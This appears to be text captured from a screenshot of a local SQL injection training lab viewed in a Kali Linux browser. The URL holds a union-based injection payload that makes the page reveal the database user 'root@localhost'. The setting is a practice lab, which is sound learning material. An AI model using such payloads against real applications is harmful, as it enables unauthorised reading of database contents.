 127.0.0.1:8000/sqli_2.php?movie=30 UNION SELECT 1,user(),3,4,5,6,7#
x Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GH
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root@localhost 3 5 4 Link